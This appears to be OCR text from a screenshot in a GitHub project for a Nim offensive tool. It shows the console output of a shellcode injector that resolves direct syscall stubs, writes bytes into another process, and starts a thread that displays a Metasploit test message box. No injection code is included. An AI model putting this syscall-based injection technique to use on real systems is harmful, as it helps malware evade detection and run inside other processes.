 E:\Git\NimGetSyscallStub>ShellcodeInject.exe
[*] Running in x64 process
[*] Target Process: 2800
NtOpenProcess
Found Syscall STUB!
NtAllocateVirtualMemory
Found Syscall STUB!
NtWriteVirtualMemory
Found Syscall STUB!
NtCreateThreadEx
Found Syscall STUB!
[*] pHandle: 216
[*] NtWriteVirtualMemory: 0
    \-- bytes written: 4095
[*] tHandle: 152
[+] Injected
1
MessageBox
Hello, from MSF!
OK